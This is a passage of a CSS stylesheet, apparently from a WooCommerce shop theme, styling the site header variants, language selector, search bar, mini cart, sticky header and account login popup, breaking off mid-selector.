  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
}
.site-header .icon-list .path1:before {
  color: #e1536e;
}
.site-header .header-icon .cart-header:hover .cart-block.content-filter {
  opacity: 1;
  visibility: visible;
  transform: none;
}
.site-header .header-icon .cart-header .cart-block {
  width: 360px;
  top: 100%;
}
.site-header:not(.header-03, .header-02) .header-menu .mega-menu > li:first-child > a {
  padding-left: 0 !important;
}
.site-header:not(.header-03, .header-02) .header-menu .mega-menu > li:last-child > a {
  padding-right: 0 !important;
}

.content-filter {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  top: 100%;
  text-align: left;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  transition: all 0.4s ease 0s;
  right: 0;
  transform: rotate3d(1, 0, 0, -90deg);
  transform-origin: 0 0;
}

.logo img {
  display: block;
}

.languges-flags {
  position: relative;
  cursor: pointer;
  font-family: Raleway;
}
.languges-flags .lang-1 {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #333333;
  border: 1px solid #df526d;
  line-height: 34px;
  height: 34px;
  border-radius: 30px;
  padding: 0 20px 0 30px;
}
.languges-flags .lang-1 i {
  padding-left: 5px;
  font-size: 9px;
}
.languges-flags img {
  margin-right: 9px;
}
.languges-flags a {
  font-size: 14px;
}
.languges-flags a:hover {
  color: #c44860;
}
.languges-flags:hover .content-filter {
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  opacity: 1;
  visibility: visible;
}
.languges-flags .content-filter {
  background: white;
  z-index: 10;
  padding: 12px 19px;
  width: 150px;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);
  top: 100%;
  right: 0;
}
.languges-flags.languges-flags-demo ul li a {
  position: relative;
  padding-left: 25px;
}
.languges-flags.languges-flags-demo ul li a:before {
  content: "";
  position: absolute;
  height: 12px;
  width: 18px;
  background-repeat: no-repeat;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.languges-flags.languges-flags-demo ul li:first-child a:before {
  background-image: url(../images/de.png);
}
.languges-flags.languges-flags-demo ul li:last-child a:before {
  background-image: url(../images/fr.png);
}

.header-top {
  padding-top: 20px;
  padding-bottom: 20px;
}
.header-top .account {
  padding-left: 31px;
}
.header-top .account a {
  padding-right: 31px;
  position: relative;
}
.header-top .account a:after {
  content: "\f107";
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  top: 0;
  position: absolute;
  right: 0;
}
.header-top .account .top-link {
  position: relative;
}

.info-part {
  padding-right: 28px;
}
.info-part:last-child {
  padding-right: 0;
}
.info-part:nth-child(2) {
  padding-right: 22px;
}
.info-part .icon {
  text-align: center;
  font-size: 16px;
  color: #333333;
  margin-right: 16px;
}
.info-part .icon i {
  font-size: 30px;
}

.details {
  font-size: 12px;
  font-weight: 400;
  line-height: normal;
}
.details .title-topbar {
  color: #333;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  word-spacing: 0;
}

.content-topbar {
  margin-top: 5px;
}
.content-topbar a {
  font-size: 15px;
  color: #333333;
  letter-spacing: 0.025em;
}
.content-topbar a:hover {
  color: #c44860;
}

.top-link li {
  padding: 0;
}

.site-header + .wrapper {
  padding-top: 100px;
}

.count-items.box-label {
  display: none;
}

.header-01 .search-block-top {
  display: inline-block;
  position: static;
  opacity: 1;
  visibility: visible;
  transform: none;
  width: auto;
  box-shadow: none;
}
.header-01 .header-top .account a {
  color: #fff;
}
.header-01 .header-top .account a:hover {
  color: #c44860;
}
.header-01 .header-search {
  width: calc(100% - 265px);
}
.header-01 .header-search .search-form {
  height: 70px;
}
.header-01 .header-search .search-form select.pro_cat_select {
  width: 306px;
}
.header-01 .header-search .search-form select.pro_cat_select option {
  color: #000;
}
.header-01 .header-search .search-form .product-search {
  width: calc(100% - 310px);
}
.header-01 .header-search .search-form .product-search, .header-01 .header-search .search-form .searchsubmit {
  height: 70px !important;
  border-radius: 0;
  background: transparent;
}
.header-01 .header-search .search-form .product-search:hover, .header-01 .header-search .search-form .searchsubmit:hover {
  background: transparent;
}
.header-01 .header-search-category {
  position: relative;
  width: calc(100% - 265px);
  height: 100%;
}
.header-01 .header-search-category button, .header-01 .header-search-category .search-field {
  height: 100%;
}
.header-01 .header-search-category .search-field {
  padding: 0 31px;
}
.header-01 .header-search-category .search-field::-moz-placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  font-family: Raleway;
  word-spacing: 2px;
  opacity: 1;
}
.header-01 .header-search-category .search-field,
.header-01 .header-search-category .search-field::placeholder {
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  font-family: Raleway;
  word-spacing: 2px;
  opacity: 1;
}
.header-01 .header-search-category .category_dropdown {
  width: 306px;
}
.header-01 .header-search-category .category_dropdown button {
  background: transparent;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  width: 100%;
  border-radius: 0;
}
.header-01 .header-search-category .category_dropdown .search-field::-moz-placeholder {
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.header-01 .header-search-category .category_dropdown button, .header-01 .header-search-category .category_dropdown .search-field, .header-01 .header-search-category .category_dropdown .search-field::placeholder {
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.header-01 .header-search-category .category_dropdown button i {
  font-size: 9px;
  margin-left: 8px;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results {
  transition: all 0.4s ease 0s;
  background: #fff;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  padding: 20px 30px;
  width: 306px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  transform-origin: 0 0;
  transform: rotate3d(1, 0, 0, -90deg);
  max-height: 350px;
  overflow-y: auto;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results li {
  padding: 10px 0;
  font-size: 15px;
  color: #333;
  border-top: 1px dashed #dfdfdf;
  display: block;
  cursor: pointer;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results li:first-child {
  border: none;
}
.header-01 .header-search-category .category_dropdown ul.chosen-results li:hover {
  color: #c44860;
}
.header-01 .header-search-category .category_dropdown:hover ul.chosen-results {
  visibility: visible;
  opacity: 1;
  transform: none;
}
.header-01 .header-search-category .category_dropdown + .search-field {
  width: calc(100% - 310px);
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}
.header-01 .header-search-category .search-field {
  border: none;
  border-radius: 0;
}
.header-01 .header-search-category .block-search-cate {
  display: flex;
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  height: 70px;
}
.header-01 .header-search-category [type=submit] {
  top: 0;
  z-index: 1;
  right: 0;
  position: absolute;
  height: 70px;
  background: transparent;
  padding: 0 29px;
}
.header-01 .cont {
  justify-content: flex-end;
}
.header-01 .count-items.box-label {
  display: block;
}
.header-01 .col-bottom-right .languges-flags {
  position: relative;
  z-index: 5;
  justify-content: center;
  display: flex;
  height: 100%;
  align-items: center;
}
.header-01 .col-bottom-right .languges-flags .lang-1 {
  border: none;
  color: #fff;
  padding: 0 14px 0 0 !important;
}
.header-01 .col-bottom-right .languges-flags .lang-1 img {
  display: initial;
}
.header-01 .col-bottom-right .languges-flags .lang-1 i {
  padding-left: 7px;
}
.header-01 .header-bottom {
  background-color: #5690cf;
}
.header-01 .mega-menu li a:hover, .header-01 .mega-menu li a:focus {
  color: #c44860;
}

.lang-1 img {
  display: none;
}

.auto_ajax_search {
  position: absolute;
  z-index: 10;
  top: 100%;
  background: #fff;
  width: 100%;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
}

.search-form {
  width: 100%;
  height: 100%;
  position: relative;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  border-right: 1px solid rgba(255, 255, 255, 0.5);
}
.search-form .pro_cat_select {
  background: url(../images/caret-down.png) no-repeat right center;
  padding-left: 24px;
  padding-right: 30px;
  border: none;
  border-right: 1px solid rgba(255, 255, 255, 0.5);
  border-bottom: none;
  height: 70px;
  border-radius: 0;
}
.search-form .product-search {
  border: none;
  width: calc(100% - 160px);
  margin: 0;
  height: 38px;
  vertical-align: top;
  padding: 0 20px;
}

.searchform .search-no-results {
  position: absolute;
  width: 100%;
  background: #fff;
  padding: 20px;
  font-size: 12px;
  border: 1px solid #ebebeb;
  top: calc(100% + 10px);
  z-index: 1;
}
.searchform .search-no-results p {
  margin: 0;
}

#yith-wcwl-message,
#cart_added_msg_popup,
#compare_added_msg_popup {
  background: #c44860;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
  transform: translateX(-50%);
  margin: 0 !important;
}

.search-block-top .top-search .btn-search:hover {
  color: #282828;
  background-color: #0ca8c9;
}

.product-search.ui-autocomplete-input,
.pro_cat_select {
  font-weight: 500;
}

.minicart-content .woocommerce-Price-amount.amount,
.search-text {
  display: none;
}

.searchsubmit.woosearch-submit.submit.btn-search {
  position: absolute;
  right: 72px;
  top: -1px;
  right: -1px;
  padding: 0 17px;
  font-size: 17px;
  width: 57px;
}

.text-header {
  position: relative;
  height: 25px;
}

.text-items {
  font-family: Raleway;
  background: #c44860;
  font-weight: 600;
  position: absolute;
  top: -3px;
  right: -2px;
  color: #fff;
  border-radius: 50%;
  width: 18px;
  height: 18px;
  font-size: 14px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cart-header .slimScrollDiv > ul {
  padding-right: 20px;
}
.cart-header .cart-block {
  padding: 15px 30px;
}
.cart-header .content-filter {
  background: #ffffff none repeat scroll 0 0;
  z-index: 2;
}
.cart-header .content-filter .widget_shopping_cart_content > p {
  margin-bottom: 0;
  margin-top: 13px;
}
.cart-header .content-filter .widget_shopping_cart_content > p.woocommerce-mini-cart__empty-message {
  margin-top: 0;
}
.cart-header .count-item {
  border-bottom: 1px solid;
  text-align: left;
}
.cart-header .widget_shopping_cart_content {
  overflow: hidden;
}
.cart-header .widget_shopping_cart_content ul {
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 265px;
  scrollbar-width: none;
}
.cart-header .widget_shopping_cart_content ul::-webkit-scrollbar {
  /* This is the magic bit for WebKit */
  display: none;
}
.cart-header .widget_shopping_cart_content ul li {
  display: block;
  border-top: 1px dashed #dfdfdf;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
  padding: 25px 22px 0 0;
  margin-top: 30px;
}
.cart-header .widget_shopping_cart_content ul li a.remove {
  color: #ffffff;
  font-size: 0;
  position: absolute;
  right: 0;
  top: 23px;
}
.cart-header .widget_shopping_cart_content ul li a.remove:after {
  color: #666666;
  content: "\f2ed";
  font-size: 20px;
  font-family: "Font Awesome 5 Free";
  position: absolute;
  right: 0;
}
.cart-header .widget_shopping_cart_content ul li a.remove:hover {
  background: none;
}
.cart-header .widget_shopping_cart_content ul li a.remove:hover:after {
  color: #c44860;
}
.cart-header .widget_shopping_cart_content ul li:first-child {
  padding-top: 10px;
  margin-top: 0;
  border: none;
}
.cart-header .widget_shopping_cart_content ul li:first-child a.remove {
  top: 9px;
}
.cart-header .widget_shopping_cart_content ul li:last-child {
  margin-bottom: 30px;
}
.cart-header .widget_shopping_cart_content ul li .quantity {
  color: #c44860;
  display: block;
  max-width: 100%;
  padding: 0;
  border: none;
  height: 100%;
  margin-top: 10px;
}
.cart-header .widget_shopping_cart_content ul li a {
  font-family: Raleway;
  color: #333333;
  font-weight: 500;
  font-size: 16px;
}
.cart-header .widget_shopping_cart_content ul li a:hover {
  color: #c44860;
}
.cart-header .widget_shopping_cart_content ul li img {
  display: block;
  float: left;
  margin: 4px 20px 0 0;
  width: 71px;
  background: #faf9f7;
}
.cart-header .widget_shopping_cart_content ul li dl {
  padding-left: 0;
  border: none;
  overflow: hidden;
  margin: 0;
}
.cart-header .widget_shopping_cart_content ul li dl p {
  margin: 0;
}
.cart-header .widget_shopping_cart_content ul li dl dt {
  font-weight: 400;
  padding: 0;
  color: #000;
  display: inline-block;
}
.cart-header .widget_shopping_cart_content ul li dl dd {
  padding: 0;
  margin: 0;
  display: inline-block;
}
.cart-header a.button {
  font-family: Raleway;
  border-radius: 30px;
  text-transform: capitalize;
  font-weight: 400;
  font-size: 15px;
  margin: 0;
  color: #fff;
  width: 140px;
  text-align: center;
  height: 40px;
  line-height: 40px;
  padding: 0 !important;
}
.cart-header a.button:hover {
  color: #fff;
}
.cart-header a.button:first-child {
  float: left;
}
.cart-header a.button:first-child:hover {
  background-color: #f4ae7b;
  border-color: #f4ae7b;
}
.cart-header a.button:nth-child(2) {
  float: right;
  background: #f4ae7b;
}
.cart-header a.button:nth-child(2):hover {
  background-color: #c44860;
  border-color: #c44860;
}
.cart-header a.button:nth-child(2):after {
  clear: both;
}

.woocommerce-mini-cart__buttons.buttons {
  margin: 20px 0 0 !important;
  width: 100%;
  display: inline-block;
}
.woocommerce-mini-cart__buttons.buttons a:first-child {
  background: #c44860;
}

.icon-header, .box-label {
  cursor: pointer;
}

.logo {
  margin: 0;
  position: relative;
  font-size: 23px;
}

.logo-sticky {
  position: absolute;
  left: 0;
  opacity: 0;
  visibility: hidden;
}

header ul,
.humburger-menu ul,
.page-footer ul,
.breadcrumbs ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}

.header-icon {
  height: 100%;
}
.header-icon .d-inline-block {
  height: 100%;
}
.header-icon .icon-header, .header-icon .cart_label,
.header-icon .account-header > a, .header-icon .header-contact a, .header-icon .languges-flags {
  height: 100%;
  display: flex;
  align-items: center;
}
.header-icon .account-header {
  position: relative;
}
.header-icon .account-header .content-filter {
  left: 0;
  background: #fff;
  padding: 20px;
  font-size: 14px;
  font-family: Raleway;
  transform: rotate3d(1, 0, 0, -90deg);
  transform-origin: 0 0 0;
  width: 200px;
  transition: all 0.4s ease 0s;
}
.header-icon .account-header:hover .content-filter {
  transform: none !important;
  visibility: visible;
  opacity: 1;
}

.site-header:not(.header-01) .account-header .box-label, .site-header:not(.header-01) .count {
  display: none !important;
}

.stock.out-of-stock {
  display: none;
}

.header-01 .col-bottom-left {
  padding-right: 0;
}
.header-01 .col-bottom-left.custom-padding {
  padding-right: 15px;
}
.header-01 .col-bottom-left .header-nav-inner {
  height: 70px;
}
.header-01 .col-bottom-left .box-label {
  font-family: Raleway;
  color: #fff;
  margin: 0 0 0;
  font-size: 15px;
}
.header-01 .col-bottom-left .count {
  display: block;
  font-size: 15px;
}
.header-01 .col-bottom-left .favorite a {
  display: block;
}
.header-01 .col-bottom-left .account-header {
  position: static;
}
.header-01 .col-bottom-left .account-header > a {
  display: block;
  height: auto;
}
.header-01 .col-bottom-left .account-header .box-label {
  display: block;
  font-size: 15px;
  margin-top: 4px !important;
}
.header-01 .col-bottom-left .account-header .content-filter {
  left: auto;
  right: 0;
}
.header-01 .box-header-info {
  width: 265px;
  padding: 0 17px;
}
.header-01 .box-header-info .icon-box, .header-01 .box-header-info .icon-header span, .header-01 .box-header-info .account-header > a {
  font-size: 20px;
}
.header-01 .box-header-info .header-icon {
  text-align: center;
  justify-content: center;
}
.header-01 .box-header-info .header-icon > div {
  width: 100%;
}
.header-01 .box-header-info .header-icon > div > a {
  display: block;
  height: auto;
  line-height: 20px;
}
.header-01 .box-header-info .header-icon > div .box-label {
  line-height: 10px;
  margin-top: 8px;
}
.header-01 .header-top .content-topbar a:hover {
  color: #c44860;
}
.header-01 .header-search .ui-menu {
  padding-bottom: 10px;
  z-index: 99;
  font-family: "Poppins", sans-serif;
}
.header-01 .header-search .ui-menu .ui-menu-item {
  padding: 10px;
  border: 0;
}
.header-01 .header-search .ui-menu .ui-menu-item a {
  padding: 0;
  border: 0;
}
.header-01 .header-search .ui-state-focus, .header-01 .header-search .ui-widget-content .ui-state-focus {
  background: transparent !important;
}
.header-01 .header-search .ui-autocomplete .woocommerce.add_to_cart_inline {
  padding: 5px 0 !important;
}
.header-01 .header-search .ui-autocomplete .search-info a.btn:hover {
  color: #c44860 !important;
  background-color: transparent;
}
.header-01 .header-search .ui-autocomplete .price .add_to_cart_inline span.pr-max del {
  color: #8f8f8f;
}
.header-01 .col-bottom-right {
  position: relative;
}
.header-01 .col-bottom-right:after {
  content: "";
  position: absolute;
  left: 0;
  right: -200%;
  z-index: 1;
  background: #f2b5d4;
  top: 0;
  bottom: 0;
}
.header-01 .col-full .header-nav-inner {
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.header-01 .mega-menu .tip {
  background-color: #f2b5d4;
}

.ui-state-focus, .ui-widget-content .ui-state-focus {
  background: transparent !important;
  border: none;
}

.auto_ajax_search {
  padding: 15px;
  display: none;
  max-height: 250px;
  overflow-y: scroll;
}
.auto_ajax_search .auto-search-result {
  padding-bottom: 15px;
}
.auto_ajax_search .auto-search-result .search-img {
  width: 85px;
  float: left;
  margin-right: 15px;
  border: 1px solid #ddd;
}
.auto_ajax_search .auto-search-result .search-info {
  width: calc(100% - 98px);
}
.auto_ajax_search .auto-search-result .search-info .add_to_cart_inline {
  padding: 0 !important;
  border: none !important;
  margin: 0;
}
.auto_ajax_search .auto-search-result:last-child {
  padding: 0;
}
.auto_ajax_search.active {
  display: block;
}

.header-menu .mega-menu {
  display: flex;
  align-items: center;
  margin-bottom: 0;
}
.header-menu .mega-menu > li {
  padding: 0;
}
.header-menu .mega-menu > li:not(.megamenu) {
  position: relative;
}
.header-menu .mega-menu > li > a {
  display: flex;
  align-items: center;
  background-color: transparent;
  font-weight: 600;
  line-height: 22px;
  position: relative;
  height: 100%;
}
.header-menu .mega-menu > li > a i {
  font-size: 9px;
}
.header-menu .mega-menu > li .sub-menu {
  padding: 15px;
  z-index: 9;
  background: #fff;
}
.header-menu .mega-menu > li .sub-menu .tip {
  position: absolute;
  top: 50%;
  border-radius: 30px;
  transform: translateY(-50%);
  right: 0;
}
.header-menu .mega-menu > li .sub-menu > li {
  padding-top: 0;
  position: relative;
}
.header-menu .mega-menu > li .sub-menu > li:hover > a {
  color: #c44860;
}
.header-menu .mega-menu > li .sub-menu > li a {
  font-size: 15px;
  text-transform: none;
  color: #333;
  font-weight: 400;
  position: relative;
  display: block;
}
.header-menu .mega-menu li.current_page_item > a {
  color: #c44860;
}

p.woocommerce-mini-cart__total.total {
  clear: left;
  border-top: 1px solid #dfdfdf;
  border-bottom: 1px solid #dfdfdf;
  display: flex;
  width: 100%;
  padding: 19px 0 16px;
}
p.woocommerce-mini-cart__total.total strong, p.woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  width: 50%;
  font-weight: 400;
}
p.woocommerce-mini-cart__total.total strong {
  color: #333333;
}
p.woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  color: #c44860;
  text-align: right;
}

.active-sidebar .search-form .pro_cat_select {
  display: none;
}

.close-menu-mobile {
  cursor: pointer;
  display: none;
  width: 30px;
  height: 30px;
  right: 7px;
  top: 22px;
  z-index: 10;
}
.close-menu-mobile .close-menu {
  margin: 0 !important;
}

.header-02 .search-header {
  font-size: 26px;
}
.header-02 .logo-mobile {
  display: block;
}
.header-02 .close-menu-mobile {
  display: block;
}
.header-02 .header-icon .text-items {
  font-weight: 400;
  top: -1px;
  font-size: 12px;
  right: -18px;
}
.header-02 .header-icon .account-header,
.header-02 .header-icon .icon-header, .header-02 .header-icon .header-contact, .header-02 .header-icon .icon-header span {
  font-size: 22px;
  cursor: pointer;
}
.header-02 .header-icon > div {
  padding-left: 26px;
}
.header-02 .header-icon > div:first-child {
  padding-left: 0;
}
.header-02 .btn-menu {
  margin-left: 64px;
}

.header-02 .header-icon, .header-03 .header-icon {
  display: flex;
  flex-wrap: wrap;
}
.header-02 .header-icon > div:first-child, .header-03 .header-icon > div:first-child {
  padding-left: 0;
}

.header-middle .mega-menu, .header-content .mega-menu {
  display: flex;
}
.header-middle .mega-menu > li, .header-content .mega-menu > li {
  display: flex;
  align-items: center;
}

.header-03 .main-navigation {
  margin: 0 auto;
}
.header-03 .header-right {
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 1;
}
.header-03 .header-icon > div:not(#account-popup) {
  display: flex !important;
  align-items: center;
  justify-content: center;
  padding-left: 11px;
}
.header-03 .header-icon > div:first-child {
  padding: 0 !important;
}
.header-03 .header-icon .languges-flags .lang-1 {
  border-color: #c44860;
}
.header-03 .header-icon .btn-search, .header-03 .header-icon .cart_label .text-header, .header-03 .header-icon .header-contact a, .header-03 .header-icon .account-header > a {
  width: 34px;
  height: 34px;
  border: 1px solid #c44860;
  border-radius: 50%;
  color: #c44860;
  justify-content: center;
}
.header-03 .header-icon .cart_label .text-header span {
  margin: 0 auto;
}
.header-03 .header-icon .text-items {
  background: #c44860;
  top: -6px;
  right: -4px;
}

.header-fixed .header-04.fix-top .header-menu {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.header-fixed .header-04.fix-top .searchsubmit.woosearch-submit.submit.btn-search,
.header-fixed .header-04.fix-top .header-bottom .mega-menu > li > a, .header-fixed .header-04.fix-top.site-header .search-form .product-search {
  color: #fff;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search::placeholder {
  color: #fff;
  opacity: 1;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search:-webkit-input-placeholder {
  color: #fff;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search::-ms-input-placeholder {
  color: #fff;
}

.header-04 .header-top {
  padding-top: 60px;
  padding-bottom: 0;
  position: relative;
}
.header-04 .header-top:before {
  position: absolute;
  content: "";
  top: 47px;
  height: 50px;
  width: 100%; /* ff3.6+ */ /* safari4+,chrome */ /* safari5.1+,chrome10+ */ /* opera 11.10+ */ /* ie10+ */
  background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0) 35%, rgba(255, 255, 255, 0.23) 50%, rgba(255, 255, 255, 0.58) 57%, #fff 80%, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#ffffff",GradientType=1 ); /* ie6-9 */
}
.header-04 .header-top .languges-flags:hover .content-filter {
  top: calc(100% + 13px);
}
.header-04 .logo {
  margin-top: -23px;
}
.header-04 .logo img {
  max-height: 85px;
}
.header-04 .account-header > a {
  display: inline-block;
  font-weight: 700;
  height: auto;
}
.header-04.site-header .account-header {
  padding-left: 25px;
}
.header-04.site-header .account-header .content-filter {
  top: 37px;
}
.header-04.site-header .account-header:hover span.box-label {
  color: #c44860;
}
.header-04.site-header .account-header i {
  font-size: 20px;
}
.header-04.site-header .account-header span.box-label {
  display: inline-block !important;
  color: #333333;
  font-size: 15px;
  padding-left: 10px;
}
.header-04.site-header .cart_label .count {
  display: inline-block !important;
  color: #333333;
  font-weight: 700;
  padding-left: 20px;
}
.header-04.site-header .search-form {
  border: none;
}
.header-04.site-header .search-form .product-search {
  font-weight: 400;
  font-size: 16px;
  color: #333;
}
.header-04.site-header .search-header4 .search-block-top {
  border: 1px solid #fff;
  background: transparent;
}
.header-04.site-header .search-header4 .search-block-top input::-moz-placeholder {
  color: #333;
  opacity: 1;
}
.header-04.site-header .search-header4 .search-block-top input::placeholder {
  color: #333;
  opacity: 1;
}
.header-04.site-header .search-header4 .search-block-top input:-webkit-input-placeholder {
  color: #333;
}
.header-04.site-header .search-header4 .search-block-top input::-ms-input-placeholder {
  color: #333;
}
.header-04 .info-part .icon i {
  font-size: 15px;
  vertical-align: middle;
}
.header-04 .content-topbar {
  margin-top: 0;
}
.header-04 .languges-flags {
  display: inline-block;
}
.header-04 .header-icon {
  height: auto;
}
.header-04 .header-icon .d-inline-block {
  height: auto;
  vertical-align: middle;
}
.header-04 .cart-header {
  padding-left: 25px;
}
.header-04 .cart-header .cart_label {
  height: auto;
}
.header-04 .cart-header:hover .cart_label .count {
  color: #c44860;
}
.header-04 .icon-header {
  font-size: 20px;
  color: #333333;
  font-weight: 700;
}
.header-04 .icon-header:hover {
  color: #c44860;
}
.header-04 .text-header {
  height: auto;
  display: inline-block;
  font-weight: 700;
}
.header-04 .text-items {
  right: -12px;
}
.header-04 .languges-flags .lang-1 {
  font-size: 15px;
  font-weight: 700;
  border: none;
  line-height: normal;
  height: auto;
  border-radius: 0;
  font-family: Domine;
  padding: 0 0 0 35px;
}
.header-04 .languges-flags .lang-1:hover {
  color: #c44860;
}
.header-04 .header-menu .mega-menu > li:first-child > a {
  padding-left: 0;
}
.header-04 .header-menu .mega-menu > li > a {
  padding-top: 17px;
  padding-bottom: 16px;
}
.header-04 .header-menu .mega-menu > li > a:hover {
  color: #c44860;
}
.header-04 .search-header4 {
  padding-top: 7px;
}
.header-04 .searchsubmit.woosearch-submit.submit.btn-search {
  top: 11px;
  right: 0;
  padding: 0 14px;
  width: auto;
  background: none;
  color: #333;
}
.header-04 .search-form .product-search {
  height: 40px;
  background: transparent;
}

#page:not(.header-fixed) .fix-top {
  background: #fff;
}

.header-fixed .header-02 {
  background-color: transparent;
}
.header-fixed .site-header:not(.is-sticky) {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 3;
}
.header-fixed .header-01:not(.is-sticky) .header-top {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.header-fixed .site-header.header-01:not(.is-sticky),
.header-fixed .site-header:not(.is-sticky) .header-top {
  background-color: transparent;
}
.site-header.bg-sticky {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}
.site-header.is-sticky {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 3;
}
.site-header.is-sticky .header-top {
  display: none !important;
}
.site-header.is-sticky .logo-sticky {
  position: relative;
  visibility: visible;
  opacity: 1;
}
.site-header.is-sticky .logo-default {
  position: absolute;
  visibility: hidden;
  opacity: 0;
}
.site-header .mega-menu > li > a {
  color: #333;
}
.site-header .mega-menu > li:hover {
  color: #c44860;
}

.admin-bar .site-header.active-sticky,
.admin-bar .site-header.is-sticky {
  top: 32px;
}
.admin-bar .header-fixed .site-header:not(.is-sticky) {
  top: 32px;
}

.overlay {
  background: #000 none repeat scroll 0 0;
  height: 100%;
  opacity: 0;
  position: fixed;
  top: 0;
  visibility: hidden;
  z-index: 99;
  width: 100%;
  cursor: pointer;
  transition: all 0.4s;
}

.mobile-contact {
  padding-top: 20px;
  border-top: 1px solid #ebebeb;
}

.account-popup {
  position: absolute;
  width: 450px;
  display: none; /* ff3.6+ */ /* safari4+,chrome */ /* safari5.1+,chrome10+ */ /* opera 11.10+ */ /* ie10+ */
  background: linear-gradient(0deg, #c44860 0%, #f4ae7b 100%); /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="$highlight_color", endColorstr="$primary_color",GradientType=0 ); /* ie6-9 */
  z-index: 5;
  left: 50%;
  top: 50%;
  padding: 55px 0;
  transform: translate(-50%, -50%);
}
.account-popup form.login,
.account-popup form.register {
  border: none;
  padding: 30px 44px 0 46px;
  text-align: center;
}
.account-popup form.login button[type=submit],
.account-popup form.register button[type=submit] {
  margin: 35px auto 0;
  color: #fefefe;
  box-shadow: 0px 2px 24px 0px rgba(45, 4, 12, 0.16);
  background: #d3415d;
}
.account-popup form.login button[type=submit]:hover, .account-popup form.login button[type=submit]:focus,
.account-popup form.register button[type=submit]:hover,
.account-popup form.register button[type=submit]:focus {
  background: #f4ae7b;
}
.account-popup .status {
  text-align: left;
}
.account-popup .woocommerce-form .form-row {
  width: 100%;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
}
.account-popup .woocommerce-form p.form-row.sm-login + input + input + .checkcontainer {
  margin-top: 55px;
}
.account-popup .woocommerce-form .form-row-user, .account-popup .woocommerce-form .form-row-email {
  margin-bottom: 20px;
}
.account-popup .nav-tabs {
  border-bottom: none;
  justify-content: center;
  margin-top: 30px;
}
.account-popup .nav-tabs .nav-item {
  margin-bottom: 0;
  position: relative;
  padding: 0;
}
.account-popup .nav-tabs .nav-item .nav-link,
.account-popup .nav-tabs .nav-item .nav-link.active,
.account-popup .nav-tabs .nav-item .nav-link:focus,
.account-popup .nav-tabs .nav-item .nav-link:active,
.account-popup .nav-tabs .nav-item .nav-link:hover, .account-popup .nav-tabs .nav-item.show .nav-link {
  background-color: transparent;
  border: none;
  margin: 0;
}
.account-popup .nav-tabs .nav-item:first-child:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  color: #fff;
  height: 15px;
  background: #fff;
  width: 1px;
  transform: translateY(-50%);
}
.account-popup .nav-tabs .nav-item a {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  padding: 0 14px;
  font-family: Raleway;
  color: #d3415d;
}
.account-popup .nav-tabs .nav-item a.active {
  color: #fff;
}
.account-popup .woocommerce-form .form-row {
  float: none !important;
}
.account-popup .woocommerce-form .form-row label {
  color: #fff;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.075em;
  font-family: Raleway;
  margin: 0;
}
.account-popup .woocommerce-form .form-row .input-text {
  border-radius: 0;
  background: none;
  border: none;
  color: #f8c0ca;
  border-bottom: 2px solid #d3415d !important;
  padding: 2px 0 9px !important;
  letter-spacing: 0.02em !important;
  height: auto !important;
}
.account-popup .woocommerce-form .form-row .input-text::-moz-placeholder {
  color: #f8c0ca !important;
}
.account-popup .woocommerce-form .form-row .input-text::placeholder {
  color: #f8c0ca !important;
}
.account-popup .woocommerce-form .form-row .input-text.error {
  border-color: #ff0000 !important;
}
@keyframes autofill {
  100% {
    color: #f8c0ca !important;
  }
}
.account-popup .woocommerce-form .form-row input:-webkit-autofill,
.account-popup .woocommerce-form .form-row input:-webkit-autofill:hover,
.account-popup .woocommerce-form .form-row input:-webkit-autofill:focus,
